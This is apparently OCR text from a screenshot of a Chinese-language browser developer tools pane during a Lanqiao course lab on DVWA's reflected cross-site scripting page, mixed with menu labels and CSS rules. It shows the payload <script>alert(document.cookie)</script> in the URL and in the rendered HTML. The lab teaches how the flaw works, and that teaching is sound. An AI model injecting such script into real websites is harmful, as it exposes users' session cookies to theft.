 192.168.122.102/dvwa/vulnerabilities/xss_r/?name=<script>alert(docume
搜索
DVWA
security=low; PHPSESSID=6702e4c69f03eeab0a727be079d490e1
确定
V
cripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
Hello
查看器
控制台
调试器
{ } 样式编辑器
性能
网络
+
搜索 HTML
<div id="container">
<div id="header"></div>
<div id="main_menu"></div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Reflected Cross Site Scripting (XSS…</h1>
<div class="vulnerable_code_area">
<form name="XSS" action="#" method="GET"></form>
<pre>
Hello
<script>alert(document.cookie)</script>
</pre>
</div>
</div>
</div>
</div>
</body>
规则
计算后
字体
盒模型
动画
过滤样式
+
元素 {
内联
}
pre {
main.css:257
color: red;
}
继承自 div#main_body
div#main_body {
main.css:141
font-size: 13px;
}
继承自 div#container
div#container {
main.css:118
font-size: 13px;
}
蓝桥云课